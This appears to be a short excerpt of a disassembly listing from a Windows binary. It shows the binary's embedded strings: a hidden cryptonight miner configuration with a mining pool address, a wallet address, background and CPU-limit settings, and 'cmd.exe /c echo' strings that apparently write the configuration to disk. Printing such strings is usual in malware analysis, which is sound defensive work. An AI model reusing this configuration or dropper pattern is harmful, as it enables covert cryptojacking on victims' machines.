 aAlgoCryptonigh db '{"algo": "cryptonight","av": 0,"background": true,"colors": false'
; DATA XREF: sub_435B9C+C0↑o
db ',"cpu-affinity": null,"cpu-priority": null,"donate-level": 1,"log'
db '-file": null,"max-cpu-usage": 50,"print-time": 60,"safe": false,"'
db 'threads": 1,"pools": [{"url": "xmr.crypto-pool.fr:80","user": "43'
db 'JLaRc8G9QW9navTc9fQa549mWynLiCMKNXKfr9piU6b8uYR64eVVv3YxtkSYotQMS'
db '2CpGXwt9oaPHPUxLr6QsU2JRAG44","pass": "x","keepalive": true,"nice'
db 'hash": false}]}',0
align 4
dd 0FFFFFFFFh, 10h
aCmd_exeCEcho db 'cmd.exe /c echo ',0 ; DATA XREF: sub_435B9C+CA↑o
align 4
dd 0FFFFFFFFh, 4
dword_435F2C dd 22203E20h, 0 ; DATA XREF: sub_435B9C+D2↑o
dd 0FFFFFFFFh, 1
dword_435F3C dd 22h, 0FFFFFFFFh, 17h ; DATA XREF: sub_435B9C+DF↑o
; sub_435B9C+166↑o
aCmd_exeCEcho00 db 'cmd.exe /c echo 0,0 > "',0 ; DATA XREF: sub_435B9C+159↑o